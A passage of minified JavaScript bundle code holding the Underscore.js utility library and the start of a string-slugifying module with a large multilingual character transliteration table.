sn})),n.d(o,"flatten",(function(){return an})),n.d(o,"without",(function(){return cn})),n.d(o,"uniq",(function(){return ln})),n.d(o,"unique",(function(){return ln})),n.d(o,"union",(function(){return dn})),n.d(o,"intersection",(function(){return hn})),n.d(o,"difference",(function(){return un})),n.d(o,"unzip",(function(){return fn})),n.d(o,"transpose",(function(){return fn})),n.d(o,"zip",(function(){return pn})),n.d(o,"object",(function(){return mn})),n.d(o,"range",(function(){return gn})),n.d(o,"chunk",(function(){return vn})),n.d(o,"mixin",(function(){return yn})),n.d(o,"default",(function(){return kn}));var r=n(5);function s(e,t){return t=null==t?e.length-1:+t,function(){for(var n=Math.max(arguments.length-t,0),o=Array(n),r=0;r<n;r++)o[r]=arguments[r+t];switch(t){case 0:return e.call(this,o);case 1:return e.call(this,arguments[0],o);case 2:return e.call(this,arguments[0],arguments[1],o)}var s=Array(t+1);for(r=0;r<t;r++)s[r]=arguments[r];return s[t]=o,e.apply(this,s)}}function i(e){var t=typeof e;return"function"===t||"object"===t&&!!e}function a(e){return null===e}function u(e){return void 0===e}function c(e){return!0===e||!1===e||"[object Boolean]"===r.t.call(e)}function l(e){return!(!e||1!==e.nodeType)}function d(e){var t="[object "+e+"]";return function(e){return r.t.call(e)===t}}var h=d("String"),f=d("Number"),p=d("Date"),m=d("RegExp"),g=d("Error"),v=d("Symbol"),b=d("ArrayBuffer"),y=d("Function"),k=r.p.document&&r.p.document.childNodes;"object"!=typeof Int8Array&&"function"!=typeof k&&(y=function(e){return"function"==typeof e||!1});var x=y,w=d("Object"),T=r.s&&w(new DataView(new ArrayBuffer(8))),S="undefined"!=typeof Map&&w(new Map),C=d("DataView");var E=T?function(e){return null!=e&&x(e.getInt8)&&b(e.buffer)}:C,U=r.k||d("Array");function P(e,t){return null!=e&&r.i.call(e,t)}var _=d("Arguments");!function(){_(arguments)||(_=function(e){return P(e,"callee")})}();var q=_;function A(e){return!v(e)&&Object(r.f)(e)&&!isNaN(parseFloat(e))}function I(e){return f(e)&&Object(r.g)(e)}function j(e){return function(){return e}}function K(e){return function(t){var n=e(t);return"number"==typeof n&&n>=0&&n<=r.b}}function B(e){return function(t){return null==t?void 0:t[e]}}var O=B("byteLength"),L=K(O),D=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var N=r.r?function(e){return r.l?Object(r.l)(e)&&!E(e):L(e)&&D.test(r.t.call(e))}:j(!1),$=B("length");function R(e,t){t=function(e){for(var t={},n=e.length,o=0;o<n;++o)t[e[o]]=!0;return{contains:function(e){return t[e]},push:function(n){return t[n]=!0,e.push(n)}}}(t);var n=r.n.length,o=e.constructor,s=x(o)&&o.prototype||r.c,i="constructor";for(P(e,i)&&!t.contains(i)&&t.push(i);n--;)(i=r.n[n])in e&&e[i]!==s[i]&&!t.contains(i)&&t.push(i)}function H(e){if(!i(e))return[];if(r.m)return Object(r.m)(e);var t=[];for(var n in e)P(e,n)&&t.push(n);return r.h&&R(e,t),t}function F(e){if(null==e)return!0;var t=$(e);return"number"==typeof t&&(U(e)||h(e)||q(e))?0===t:0===$(H(e))}function M(e,t){var n=H(t),o=n.length;if(null==e)return!o;for(var r=Object(e),s=0;s<o;s++){var i=n[s];if(t[i]!==r[i]||!(i in r))return!1}return!0}function z(e){return e instanceof z?e:this instanceof z?void(this._wrapped=e):new z(e)}function G(e){return new Uint8Array(e.buffer||e,e.byteOffset||0,O(e))}z.VERSION=r.e,z.prototype.value=function(){return this._wrapped},z.prototype.valueOf=z.prototype.toJSON=z.prototype.value,z.prototype.toString=function(){return String(this._wrapped)};function V(e,t,n,o){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return!1;if(e!=e)return t!=t;var s=typeof e;return("function"===s||"object"===s||"object"==typeof t)&&function e(t,n,o,s){t instanceof z&&(t=t._wrapped);n instanceof z&&(n=n._wrapped);var i=r.t.call(t);if(i!==r.t.call(n))return!1;if(T&&"[object Object]"==i&&E(t)){if(!E(n))return!1;i="[object DataView]"}switch(i){case"[object RegExp]":case"[object String]":return""+t==""+n;case"[object Number]":return+t!=+t?+n!=+n:0==+t?1/+t==1/n:+t==+n;case"[object Date]":case"[object Boolean]":return+t==+n;case"[object Symbol]":return r.d.valueOf.call(t)===r.d.valueOf.call(n);case"[object ArrayBuffer]":case"[object DataView]":return e(G(t),G(n),o,s)}var a="[object Array]"===i;if(!a&&N(t)){if(O(t)!==O(n))return!1;if(t.buffer===n.buffer&&t.byteOffset===n.byteOffset)return!0;a=!0}if(!a){if("object"!=typeof t||"object"!=typeof n)return!1;var u=t.constructor,c=n.constructor;if(u!==c&&!(x(u)&&u instanceof u&&x(c)&&c instanceof c)&&"constructor"in t&&"constructor"in n)return!1}s=s||[];var l=(o=o||[]).length;for(;l--;)if(o[l]===t)return s[l]===n;if(o.push(t),s.push(n),a){if((l=t.length)!==n.length)return!1;for(;l--;)if(!V(t[l],n[l],o,s))return!1}else{var d,h=H(t);if(l=h.length,H(n).length!==l)return!1;for(;l--;)if(d=h[l],!P(n,d)||!V(t[d],n[d],o,s))return!1}return o.pop(),s.pop(),!0}(e,t,n,o)}function W(e,t){return V(e,t)}function Y(e){if(!i(e))return[];var t=[];for(var n in e)t.push(n);return r.h&&R(e,t),t}function J(e){var t=$(e);return function(n){if(null==n)return!1;var o=Y(n);if($(o))return!1;for(var r=0;r<t;r++)if(!x(n[e[r]]))return!1;return e!==te||!x(n[Z])}}var Z="forEach",X=["clear","delete"],Q=["get","has","set"],ee=X.concat(Z,Q),te=X.concat(Q),ne=["add"].concat(X,Z,"has"),oe=S?J(ee):d("Map"),re=S?J(te):d("WeakMap"),se=S?J(ne):d("Set"),ie=d("WeakSet");function ae(e){for(var t=H(e),n=t.length,o=Array(n),r=0;r<n;r++)o[r]=e[t[r]];return o}function ue(e){for(var t=H(e),n=t.length,o=Array(n),r=0;r<n;r++)o[r]=[t[r],e[t[r]]];return o}function ce(e){for(var t={},n=H(e),o=0,r=n.length;o<r;o++)t[e[n[o]]]=n[o];return t}function le(e){var t=[];for(var n in e)x(e[n])&&t.push(n);return t.sort()}function de(e,t){return function(n){var o=arguments.length;if(t&&(n=Object(n)),o<2||null==n)return n;for(var r=1;r<o;r++)for(var s=arguments[r],i=e(s),a=i.length,u=0;u<a;u++){var c=i[u];t&&void 0!==n[c]||(n[c]=s[c])}return n}}var he=de(Y),fe=de(H),pe=de(Y,!0);function me(e){if(!i(e))return{};if(r.j)return Object(r.j)(e);var t=function(){};t.prototype=e;var n=new t;return t.prototype=null,n}function ge(e,t){var n=me(e);return t&&fe(n,t),n}function ve(e){return i(e)?U(e)?e.slice():he({},e):e}function be(e,t){return t(e),e}function ye(e){return U(e)?e:[e]}function ke(e){return z.toPath(e)}function xe(e,t){for(var n=t.length,o=0;o<n;o++){if(null==e)return;e=e[t[o]]}return n?e:void 0}function we(e,t,n){var o=xe(e,ke(t));return u(o)?n:o}function Te(e,t){for(var n=(t=ke(t)).length,o=0;o<n;o++){var r=t[o];if(!P(e,r))return!1;e=e[r]}return!!n}function Se(e){return e}function Ce(e){return e=fe({},e),function(t){return M(t,e)}}function Ee(e){return e=ke(e),function(t){return xe(t,e)}}function Ue(e,t,n){if(void 0===t)return e;switch(null==n?3:n){case 1:return function(n){return e.call(t,n)};case 3:return function(n,o,r){return e.call(t,n,o,r)};case 4:return function(n,o,r,s){return e.call(t,n,o,r,s)}}return function(){return e.apply(t,arguments)}}function Pe(e,t,n){return null==e?Se:x(e)?Ue(e,t,n):i(e)&&!U(e)?Ce(e):Ee(e)}function _e(e,t){return Pe(e,t,1/0)}function qe(e,t,n){return z.iteratee!==_e?z.iteratee(e,t):Pe(e,t,n)}function Ae(e,t,n){t=qe(t,n);for(var o=H(e),r=o.length,s={},i=0;i<r;i++){var a=o[i];s[a]=t(e[a],a,e)}return s}function Ie(){}function je(e){return null==e?Ie:function(t){return we(e,t)}}function Ke(e,t,n){var o=Array(Math.max(0,e));t=Ue(t,n,1);for(var r=0;r<e;r++)o[r]=t(r);return o}function Be(e,t){return null==t&&(t=e,e=0),e+Math.floor(Math.random()*(t-e+1))}z.toPath=ye,z.iteratee=_e;var Oe=Date.now||function(){return(new Date).getTime()};function Le(e){var t=function(t){return e[t]},n="(?:"+H(e).join("|")+")",o=RegExp(n),r=RegExp(n,"g");return function(e){return e=null==e?"":""+e,o.test(e)?e.replace(r,t):e}}var De={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},Ne=Le(De),$e=Le(ce(De)),Re=z.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},He=/(.)^/,Fe={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Me=/\\|'|\r|\n|\u2028|\u2029/g;function ze(e){return"\\"+Fe[e]}var Ge=/^\s*(\w|\$)+\s*$/;function Ve(e,t,n){!t&&n&&(t=n),t=pe({},t,z.templateSettings);var o=RegExp([(t.escape||He).source,(t.interpolate||He).source,(t.evaluate||He).source].join("|")+"|$","g"),r=0,s="__p+='";e.replace(o,(function(t,n,o,i,a){return s+=e.slice(r,a).replace(Me,ze),r=a+t.length,n?s+="'+\n((__t=("+n+"))==null?'':_.escape(__t))+\n'":o?s+="'+\n((__t=("+o+"))==null?'':__t)+\n'":i&&(s+="';\n"+i+"\n__p+='"),t})),s+="';\n";var i,a=t.variable;if(a){if(!Ge.test(a))throw new Error("variable is not a bare identifier: "+a)}else s="with(obj||{}){\n"+s+"}\n",a="obj";s="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+s+"return __p;\n";try{i=new Function(a,"_",s)}catch(e){throw e.source=s,e}var u=function(e){return i.call(this,e,z)};return u.source="function("+a+"){\n"+s+"}",u}function We(e,t,n){var o=(t=ke(t)).length;if(!o)return x(n)?n.call(e):n;for(var r=0;r<o;r++){var s=null==e?void 0:e[t[r]];void 0===s&&(s=n,r=o),e=x(s)?s.call(e):s}return e}var Ye=0;function Je(e){var t=++Ye+"";return e?e+t:t}function Ze(e){var t=z(e);return t._chain=!0,t}function Xe(e,t,n,o,r){if(!(o instanceof t))return e.apply(n,r);var s=me(e.prototype),a=e.apply(s,r);return i(a)?a:s}var Qe=s((function(e,t){var n=Qe.placeholder,o=function(){for(var r=0,s=t.length,i=Array(s),a=0;a<s;a++)i[a]=t[a]===n?arguments[r++]:t[a];for(;r<arguments.length;)i.push(arguments[r++]);return Xe(e,o,this,this,i)};return o}));Qe.placeholder=z;var et=Qe,tt=s((function(e,t,n){if(!x(e))throw new TypeError("Bind must be called on a function");var o=s((function(r){return Xe(e,o,t,this,n.concat(r))}));return o})),nt=K($);function ot(e,t,n,o){if(o=o||[],t||0===t){if(t<=0)return o.concat(e)}else t=1/0;for(var r=o.length,s=0,i=$(e);s<i;s++){var a=e[s];if(nt(a)&&(U(a)||q(a)))if(t>1)ot(a,t-1,n,o),r=o.length;else for(var u=0,c=a.length;u<c;)o[r++]=a[u++];else n||(o[r++]=a)}return o}var rt=s((function(e,t){var n=(t=ot(t,!1,!1)).length;if(n<1)throw new Error("bindAll must be passed function names");for(;n--;){var o=t[n];e[o]=tt(e[o],e)}return e}));function st(e,t){var n=function(o){var r=n.cache,s=""+(t?t.apply(this,arguments):o);return P(r,s)||(r[s]=e.apply(this,arguments)),r[s]};return n.cache={},n}var it=s((function(e,t,n){return setTimeout((function(){return e.apply(null,n)}),t)})),at=et(it,z,1);function ut(e,t,n){var o,r,s,i,a=0;n||(n={});var u=function(){a=!1===n.leading?0:Oe(),o=null,i=e.apply(r,s),o||(r=s=null)},c=function(){var c=Oe();a||!1!==n.leading||(a=c);var l=t-(c-a);return r=this,s=arguments,l<=0||l>t?(o&&(clearTimeout(o),o=null),a=c,i=e.apply(r,s),o||(r=s=null)):o||!1===n.trailing||(o=setTimeout(u,l)),i};return c.cancel=function(){clearTimeout(o),a=0,o=r=s=null},c}function ct(e,t,n){var o,r,i,a,u,c=function(){var s=Oe()-r;t>s?o=setTimeout(c,t-s):(o=null,n||(a=e.apply(u,i)),o||(i=u=null))},l=s((function(s){return u=this,i=s,r=Oe(),o||(o=setTimeout(c,t),n&&(a=e.apply(u,i))),a}));return l.cancel=function(){clearTimeout(o),o=i=u=null},l}function lt(e,t){return et(t,e)}function dt(e){return function(){return!e.apply(this,arguments)}}function ht(){var e=arguments,t=e.length-1;return function(){for(var n=t,o=e[t].apply(this,arguments);n--;)o=e[n].call(this,o);return o}}function ft(e,t){return function(){if(--e<1)return t.apply(this,arguments)}}function pt(e,t){var n;return function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=null),n}}var mt=et(pt,2);function gt(e,t,n){t=qe(t,n);for(var o,r=H(e),s=0,i=r.length;s<i;s++)if(t(e[o=r[s]],o,e))return o}function vt(e){return function(t,n,o){n=qe(n,o);for(var r=$(t),s=e>0?0:r-1;s>=0&&s<r;s+=e)if(n(t[s],s,t))return s;return-1}}var bt=vt(1),yt=vt(-1);function kt(e,t,n,o){for(var r=(n=qe(n,o,1))(t),s=0,i=$(e);s<i;){var a=Math.floor((s+i)/2);n(e[a])<r?s=a+1:i=a}return s}function xt(e,t,n){return function(o,s,i){var a=0,u=$(o);if("number"==typeof i)e>0?a=i>=0?i:Math.max(i+u,a):u=i>=0?Math.min(i+1,u):i+u+1;else if(n&&i&&u)return o[i=n(o,s)]===s?i:-1;if(s!=s)return(i=t(r.q.call(o,a,u),I))>=0?i+a:-1;for(i=e>0?a:u-1;i>=0&&i<u;i+=e)if(o[i]===s)return i;return-1}}var wt=xt(1,bt,kt),Tt=xt(-1,yt);function St(e,t,n){var o=(nt(e)?bt:gt)(e,t,n);if(void 0!==o&&-1!==o)return e[o]}function Ct(e,t){return St(e,Ce(t))}function Et(e,t,n){var o,r;if(t=Ue(t,n),nt(e))for(o=0,r=e.length;o<r;o++)t(e[o],o,e);else{var s=H(e);for(o=0,r=s.length;o<r;o++)t(e[s[o]],s[o],e)}return e}function Ut(e,t,n){t=qe(t,n);for(var o=!nt(e)&&H(e),r=(o||e).length,s=Array(r),i=0;i<r;i++){var a=o?o[i]:i;s[i]=t(e[a],a,e)}return s}function Pt(e){var t=function(t,n,o,r){var s=!nt(t)&&H(t),i=(s||t).length,a=e>0?0:i-1;for(r||(o=t[s?s[a]:a],a+=e);a>=0&&a<i;a+=e){var u=s?s[a]:a;o=n(o,t[u],u,t)}return o};return function(e,n,o,r){var s=arguments.length>=3;return t(e,Ue(n,r,4),o,s)}}var _t=Pt(1),qt=Pt(-1);function At(e,t,n){var o=[];return t=qe(t,n),Et(e,(function(e,n,r){t(e,n,r)&&o.push(e)})),o}function It(e,t,n){return At(e,dt(qe(t)),n)}function jt(e,t,n){t=qe(t,n);for(var o=!nt(e)&&H(e),r=(o||e).length,s=0;s<r;s++){var i=o?o[s]:s;if(!t(e[i],i,e))return!1}return!0}function Kt(e,t,n){t=qe(t,n);for(var o=!nt(e)&&H(e),r=(o||e).length,s=0;s<r;s++){var i=o?o[s]:s;if(t(e[i],i,e))return!0}return!1}function Bt(e,t,n,o){return nt(e)||(e=ae(e)),("number"!=typeof n||o)&&(n=0),wt(e,t,n)>=0}var Ot=s((function(e,t,n){var o,r;return x(t)?r=t:(t=ke(t),o=t.slice(0,-1),t=t[t.length-1]),Ut(e,(function(e){var s=r;if(!s){if(o&&o.length&&(e=xe(e,o)),null==e)return;s=e[t]}return null==s?s:s.apply(e,n)}))}));function Lt(e,t){return Ut(e,Ee(t))}function Dt(e,t){return At(e,Ce(t))}function Nt(e,t,n){var o,r,s=-1/0,i=-1/0;if(null==t||"number"==typeof t&&"object"!=typeof e[0]&&null!=e)for(var a=0,u=(e=nt(e)?e:ae(e)).length;a<u;a++)null!=(o=e[a])&&o>s&&(s=o);else t=qe(t,n),Et(e,(function(e,n,o){((r=t(e,n,o))>i||r===-1/0&&s===-1/0)&&(s=e,i=r)}));return s}function $t(e,t,n){var o,r,s=1/0,i=1/0;if(null==t||"number"==typeof t&&"object"!=typeof e[0]&&null!=e)for(var a=0,u=(e=nt(e)?e:ae(e)).length;a<u;a++)null!=(o=e[a])&&o<s&&(s=o);else t=qe(t,n),Et(e,(function(e,n,o){((r=t(e,n,o))<i||r===1/0&&s===1/0)&&(s=e,i=r)}));return s}function Rt(e,t,n){if(null==t||n)return nt(e)||(e=ae(e)),e[Be(e.length-1)];var o=nt(e)?ve(e):ae(e),r=$(o);t=Math.max(Math.min(t,r),0);for(var s=r-1,i=0;i<t;i++){var a=Be(i,s),u=o[i];o[i]=o[a],o[a]=u}return o.slice(0,t)}function Ht(e){return Rt(e,1/0)}function Ft(e,t,n){var o=0;return t=qe(t,n),Lt(Ut(e,(function(e,n,r){return{value:e,index:o++,criteria:t(e,n,r)}})).sort((function(e,t){var n=e.criteria,o=t.criteria;if(n!==o){if(n>o||void 0===n)return 1;if(n<o||void 0===o)return-1}return e.index-t.index})),"value")}function Mt(e,t){return function(n,o,r){var s=t?[[],[]]:{};return o=qe(o,r),Et(n,(function(t,r){var i=o(t,r,n);e(s,t,i)})),s}}var zt=Mt((function(e,t,n){P(e,n)?e[n].push(t):e[n]=[t]})),Gt=Mt((function(e,t,n){e[n]=t})),Vt=Mt((function(e,t,n){P(e,n)?e[n]++:e[n]=1})),Wt=Mt((function(e,t,n){e[n?0:1].push(t)}),!0),Yt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Jt(e){return e?U(e)?r.q.call(e):h(e)?e.match(Yt):nt(e)?Ut(e,Se):ae(e):[]}function Zt(e){return null==e?0:nt(e)?e.length:H(e).length}function Xt(e,t,n){return t in n}var Qt=s((function(e,t){var n={},o=t[0];if(null==e)return n;x(o)?(t.length>1&&(o=Ue(o,t[1])),t=Y(e)):(o=Xt,t=ot(t,!1,!1),e=Object(e));for(var r=0,s=t.length;r<s;r++){var i=t[r],a=e[i];o(a,i,e)&&(n[i]=a)}return n})),en=s((function(e,t){var n,o=t[0];return x(o)?(o=dt(o),t.length>1&&(n=t[1])):(t=Ut(ot(t,!1,!1),String),o=function(e,n){return!Bt(t,n)}),Qt(e,o,n)}));function tn(e,t,n){return r.q.call(e,0,Math.max(0,e.length-(null==t||n?1:t)))}function nn(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[0]:tn(e,e.length-t)}function on(e,t,n){return r.q.call(e,null==t||n?1:t)}function rn(e,t,n){return null==e||e.length<1?null==t||n?void 0:[]:null==t||n?e[e.length-1]:on(e,Math.max(0,e.length-t))}function sn(e){return At(e,Boolean)}function an(e,t){return ot(e,t,!1)}var un=s((function(e,t){return t=ot(t,!0,!0),At(e,(function(e){return!Bt(t,e)}))})),cn=s((function(e,t){return un(e,t)}));function ln(e,t,n,o){c(t)||(o=n,n=t,t=!1),null!=n&&(n=qe(n,o));for(var r=[],s=[],i=0,a=$(e);i<a;i++){var u=e[i],l=n?n(u,i,e):u;t&&!n?(i&&s===l||r.push(u),s=l):n?Bt(s,l)||(s.push(l),r.push(u)):Bt(r,u)||r.push(u)}return r}var dn=s((function(e){return ln(ot(e,!0,!0))}));function hn(e){for(var t=[],n=arguments.length,o=0,r=$(e);o<r;o++){var s=e[o];if(!Bt(t,s)){var i;for(i=1;i<n&&Bt(arguments[i],s);i++);i===n&&t.push(s)}}return t}function fn(e){for(var t=e&&Nt(e,$).length||0,n=Array(t),o=0;o<t;o++)n[o]=Lt(e,o);return n}var pn=s(fn);function mn(e,t){for(var n={},o=0,r=$(e);o<r;o++)t?n[e[o]]=t[o]:n[e[o][0]]=e[o][1];return n}function gn(e,t,n){null==t&&(t=e||0,e=0),n||(n=t<e?-1:1);for(var o=Math.max(Math.ceil((t-e)/n),0),r=Array(o),s=0;s<o;s++,e+=n)r[s]=e;return r}function vn(e,t){if(null==t||t<1)return[];for(var n=[],o=0,s=e.length;o<s;)n.push(r.q.call(e,o,o+=t));return n}function bn(e,t){return e._chain?z(t).chain():t}function yn(e){return Et(le(e),(function(t){var n=z[t]=e[t];z.prototype[t]=function(){var e=[this._wrapped];return r.o.apply(e,arguments),bn(this,n.apply(z,e))}})),z}Et(["pop","push","reverse","shift","sort","splice","unshift"],(function(e){var t=r.a[e];z.prototype[e]=function(){var n=this._wrapped;return null!=n&&(t.apply(n,arguments),"shift"!==e&&"splice"!==e||0!==n.length||delete n[0]),bn(this,n)}})),Et(["concat","join","slice"],(function(e){var t=r.a[e];z.prototype[e]=function(){var e=this._wrapped;return null!=e&&(e=t.apply(e,arguments)),bn(this,e)}}));var kn=z,xn=yn(o);xn._=xn;var wn=xn},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var o=n(137),r=n.n(o);function s(e){if("string"!=typeof e)throw new TypeError("Expected a string");return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}var i=[["ß","ss"],["ä","ae"],["Ä","Ae"],["ö","oe"],["Ö","Oe"],["ü","ue"],["Ü","Ue"],["À","A"],["Á","A"],["Â","A"],["Ã","A"],["Ä","Ae"],["Å","A"],["Æ","AE"],["Ç","C"],["È","E"],["É","E"],["Ê","E"],["Ë","E"],["Ì","I"],["Í","I"],["Î","I"],["Ï","I"],["Ð","D"],["Ñ","N"],["Ò","O"],["Ó","O"],["Ô","O"],["Õ","O"],["Ö","Oe"],["Ő","O"],["Ø","O"],["Ù","U"],["Ú","U"],["Û","U"],["Ü","Ue"],["Ű","U"],["Ý","Y"],["Þ","TH"],["ß","ss"],["à","a"],["á","a"],["â","a"],["ã","a"],["ä","ae"],["å","a"],["æ","ae"],["ç","c"],["è","e"],["é","e"],["ê","e"],["ë","e"],["ì","i"],["í","i"],["î","i"],["ï","i"],["ð","d"],["ñ","n"],["ò","o"],["ó","o"],["ô","o"],["õ","o"],["ö","oe"],["ő","o"],["ø","o"],["ù","u"],["ú","u"],["û","u"],["ü","ue"],["ű","u"],["ý","y"],["þ","th"],["ÿ","y"],["ẞ","SS"],["à","a"],["À","A"],["á","a"],["Á","A"],["â","a"],["Â","A"],["ã","a"],["Ã","A"],["è","e"],["È","E"],["é","e"],["É","E"],["ê","e"],["Ê","E"],["ì","i"],["Ì","I"],["í","i"],["Í","I"],["ò","o"],["Ò","O"],["ó","o"],["Ó","O"],["ô","o"],["Ô","O"],["õ","o"],["Õ","O"],["ù","u"],["Ù","U"],["ú","u"],["Ú","U"],["ý","y"],["Ý","Y"],["ă","a"],["Ă","A"],["Đ","D"],["đ","d"],["ĩ","i"],["Ĩ","I"],["ũ","u"],["Ũ","U"],["ơ","o"],["Ơ","O"],["ư","u"],["Ư","U"],["ạ","a"],["Ạ","A"],["ả","a"],["Ả","A"],["ấ","a"],["Ấ","A"],["ầ","a"],["Ầ","A"],["ẩ","a"],["Ẩ","A"],["ẫ","a"],["Ẫ","A"],["ậ","a"],["Ậ","A"],["ắ","a"],["Ắ","A"],["ằ","a"],["Ằ","A"],["ẳ","a"],["Ẳ","A"],["ẵ","a"],["Ẵ","A"],["ặ","a"],["Ặ","A"],["ẹ","e"],["Ẹ","E"],["ẻ","e"],["Ẻ","E"],["ẽ","e"],["Ẽ","E"],["ế","e"],["Ế","E"],["ề","e"],["Ề","E"],["ể","e"],["Ể","E"],["ễ","e"],["Ễ","E"],["ệ","e"],["Ệ","E"],["ỉ","i"],["Ỉ","I"],["ị","i"],["Ị","I"],["ọ","o"],["Ọ","O"],["ỏ","o"],["Ỏ","O"],["ố","o"],["Ố","O"],["ồ","o"],["Ồ","O"],["ổ","o"],["Ổ","O"],["ỗ","o"],["Ỗ","O"],["ộ","o"],["Ộ","O"],["ớ","o"],["Ớ","O"],["ờ","o"],["Ờ","O"],["ở","o"],["Ở","O"],["ỡ","o"],["Ỡ","O"],["ợ","o"],["Ợ","O"],["ụ","u"],["Ụ","U"],["ủ","u"],["Ủ","U"],["ứ","u"],["Ứ","U"],["ừ","u"],["Ừ","U"],["ử","u"],["Ử","U"],["ữ","u"],["Ữ","U"],["ự","u"],["Ự","U"],["ỳ","y"],["Ỳ","Y"],["ỵ","y"],["Ỵ","Y"],["ỷ","y"],["Ỷ","Y"],["ỹ","y"],["Ỹ","Y"],["ء","e"],["آ","a"],["أ","a"],["ؤ","w"],["إ","i"],["ئ","y"],["ا","a"],["ب","b"],["ة","t"],["ت","t"],["ث","th"],["ج","j"],["ح","h"],["خ","kh"],["د","d"],["ذ","dh"],["ر","r"],["ز","z"],["س","s"],["ش","sh"],["ص","s"],["ض","d"],["ط","t"],["ظ","z"],["ع","e"],["غ","gh"],["ـ","_"],["ف","f"],["ق","q"],["ك","k"],["ل","l"],["م","m"],["ن","n"],["ه","h"],["و","w"],["ى","a"],["ي","y"],["َ‎","a"],["ُ","u"],["ِ‎","i"],["٠","0"],["١","1"],["٢","2"],["٣","3"],["٤","4"],["٥","5"],["٦","6"],["٧","7"],["٨","8"],["٩","9"],["چ","ch"],["ک","k"],["گ","g"],["پ","p"],["ژ","zh"],["ی","y"],["۰","0"],["۱","1"],["۲","2"],["۳","3"],["۴","4"],["۵","5"],["۶","6"],["۷","7"],["۸","8"],["۹","9"],["ټ","p"],["ځ","z"],["څ","c"],["ډ","d"],["ﺫ","d"],["ﺭ","r"],["ړ","r"],["ﺯ","z"],["ږ","g"],["ښ","x"],["ګ","g"],["ڼ","n"],["ۀ","e"],["ې","e"],["ۍ","ai"],["ٹ","t"],["ڈ","d"],["ڑ","r"],["ں","n"],["ہ","h"],["ھ","h"],["ے","e"],["А","A"],["а","a"],["Б","B"],["б","b"],["В","V"],["в","v"],["Г","G"],["г","g"],["Д","D"],["д","d"],["ъе","ye"],["Ъе","Ye"],["ъЕ","yE"],["ЪЕ","YE"],["Е","E"],["е","e"],["Ё","Yo"],["ё","yo"],["Ж","Zh"],["ж","zh"],["З","Z"],["з","z"],["И","I"],["и","i"],["ый","iy"],["Ый","Iy"],["ЫЙ","IY"],["ыЙ","iY"],["Й","Y"],["й","y"],["К","K"],["к","k"],["Л","L"],["л","l"],["М","M"],["м","m"],["Н","N"],["н","n"],["О","O"],["о","o"],["П","P"],["п","p"],["Р","R"],["р","r"],["С","S"],["с","s"],["Т","T"],["т","t"],["У","U"],["у","u"],["Ф","F"],["ф","f"],["Х","Kh"],["х","kh"],["Ц","Ts"],["ц","ts"],["Ч","Ch"],["ч","ch"],["Ш","Sh"],["ш","sh"],["Щ","Sch"],["щ","sch"],["Ъ",""],["ъ",""],["Ы","Y"],["ы","y"],["Ь",""],["ь",""],["Э","E"],["э","e"],["Ю","Yu"],["ю","yu"],["Я","Ya"],["я","ya"],["ă","a"],["Ă","A"],["ș","s"],["Ș","S"],["ț","t"],["Ț","T"],["ţ","t"],["Ţ","T"],["ş","s"],["Ş","S"],["ç","c"],["Ç","C"],["ğ","g"],["Ğ","G"],["ı","i"],["İ","I"],["ա","a"],["Ա","A"],["բ","b"],["Բ","B"],["գ","g"],["Գ","G"],["դ","d"],["Դ","D"],["ե","ye"],["Ե","Ye"],["զ","z"],["Զ","Z"],["է","e"],["Է","E"],["ը","y"],["Ը","Y"],["թ","t"],["Թ","T"],["ժ","zh"],["Ժ","Zh"],["ի","i"],["Ի","I"],["լ","l"],["Լ","L"],["խ","kh"],["Խ","Kh"],["ծ","ts"],["Ծ","Ts"],["կ","k"],["Կ","K"],["հ","h"],["Հ","H"],["ձ","dz"],["Ձ","Dz"],["ղ","gh"],["Ղ","Gh"],["ճ","tch"],["Ճ","Tch"],["մ","m"],["Մ","M"],["յ","y"],["Յ","Y"],["ն","n"],["Ն","N"],["շ","sh"],["Շ","Sh"],["ո","vo"],["Ո","Vo"],["չ","ch"],["Չ","Ch"],["պ","p"],["Պ","P"],["ջ","j"],["Ջ","J"],["ռ","r"],["Ռ","R"],["ս","s"],["Ս","S"],["վ","v"],["Վ","V"],["տ","t"],["Տ","T"],["ր","r"],["Ր","R"],["ց","c"],["Ց","C"],["ու","u"],["ՈՒ","U"],["Ու","U"],["փ","p"],["Փ","P"],["ք","q"],["Ք","Q"],["օ","o"],["Օ","O"],["ֆ","f"],["Ֆ","F"],["և","yev"],["ა","a"],["ბ","b"],["გ","g"],["დ","d"],["ე","e"],["ვ","v"],["ზ","z"],["თ","t"],["ი","i"],["კ","k"],["ლ","l"],["მ","m"],["ნ","n"],["ო","o"],["პ","p"],["ჟ","zh"],["რ","r"],["ს","s"],["ტ","t"],["უ","u"],["ფ","ph"],["ქ","q"],["ღ","gh"],["ყ","k"],["შ","sh"],["ჩ","ch"],["ც","ts"],["ძ","dz"],["წ","ts"],["ჭ","tch"],["ხ","kh"],["ჯ","j"],["ჰ","h"],["č","c"],["ď","d"],["ě","e"],["ň","n"],["ř","r"],["š","s"],["ť","t"],["ů","u"],["ž","z"],["Č","C"],["Ď","D"],["Ě","E"],["Ň","N"],["Ř","R"],["Š","S"],["Ť","T"],["Ů","U"],["Ž","Z"],["ހ","h"],["ށ","sh"],["ނ","n"],["ރ","r"],["ބ","b"],["ޅ","lh"],["ކ","k"],["އ","a"],["ވ","v"],["މ","m"],["ފ","f"],["ދ","dh"],["ތ","th"],["ލ","l"],["ގ","g"],["ޏ","gn"],["ސ","s"],["ޑ","d"],["ޒ","z"],["ޓ","t"],["ޔ","y"],["ޕ","p"],["ޖ","j"],["ޗ","ch"],["ޘ","tt"],["ޙ","hh"],["ޚ","kh"],["ޛ","th"],["ޜ","z"],["ޝ","sh"],["ޞ","s"],["ޟ","d"],["ޠ","t"],["ޡ","z"],["ޢ","a"],["ޣ","gh"],["ޤ","q"],["ޥ","w"],["ަ","a"],["ާ","aa"],["ި","i"],["ީ","ee"],["ު","u"],["